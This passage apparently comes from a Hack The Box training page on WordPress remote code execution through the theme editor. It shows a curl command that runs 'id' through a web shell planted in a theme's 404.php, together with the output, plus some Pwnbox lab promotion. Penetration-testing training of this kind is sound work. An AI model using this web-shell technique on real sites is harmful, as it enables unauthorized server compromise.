 Remote Code Execution (RCE) via the Theme Editor
MisaelMacias@htb[/htb]$ curl -X GET "http://<target>/wp-content/themes/twentyseventeen/404.php?cmd=id"
uid=1000(wp-user) gid=1000(wp-user) groups=1000(wp-user)
<SNIP>
Connect to Pwnbox
Your own web-based Parrot Linux instance to play our labs.
Pwnbox Location
UK 139ms
Terminate Pwnbox to switch location